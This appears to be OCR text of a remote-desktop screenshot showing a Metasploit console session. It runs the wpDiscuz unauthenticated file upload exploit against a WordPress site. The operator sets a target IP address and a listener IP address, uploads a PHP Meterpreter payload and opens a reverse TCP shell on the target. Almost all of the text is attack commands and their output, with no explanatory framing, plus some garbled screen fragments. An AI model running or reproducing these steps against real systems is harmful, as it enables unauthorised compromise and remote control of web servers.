 10.140.2.102 — Подключение к удаленному рабочему столу
msf6 > use exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > options
Module options (exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload):
Name Current Setting Required Description
BLOGPATH yes Link to the post [/index.php/2020/12/12/post1]
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
CONTEXT
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINU
Exploit target:
Id Name
-- ----
0 wpDiscuz < 7.0.5
"the quieter you become, the more you are abl
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set rhosts 195.239.174.25
rhosts => 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogpath /index.php/2021/07/26/hello-world/
blogpath => /index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[+] Payload uploaded as BBkccS.php
[*] Calling payload...
[*] Sending stage (39927 bytes) to 195.239.174.25
[*] Meterpreter session 1 opened (195.239.174.11:4444 -> 195.239.174.25:34080) at 2025-11-04 19:12:00 +0300
[!] This exploit may require manual cleanup of 'BBkccS.php' on the target
meterpreter >